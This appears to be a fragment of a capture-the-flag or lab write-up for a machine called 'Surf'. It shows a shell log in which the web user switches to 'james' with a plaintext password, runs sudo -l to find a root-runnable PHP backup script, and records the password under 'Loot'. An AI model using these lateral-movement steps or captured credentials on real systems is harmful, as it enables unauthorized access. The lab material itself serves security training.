 su: Authentication failure
www-data@Surf:/home/james$ su james
su james
Password: FlyToTheMoon213!
$ whoami
whoami
james
$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for james: FlyToTheMoon213!
Matching Defaults entries for james on Surf:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User james may run the following commands on Surf:
(ALL) /usr/bin/php /var/backups/database-backup.php
$
Loot
Creds
User Pass Hash
james FlyToTheMoon213!
Local.txt
www-data@Surf:/home/james$
www-data@Surf:/home/james$
Proof.txt
Notes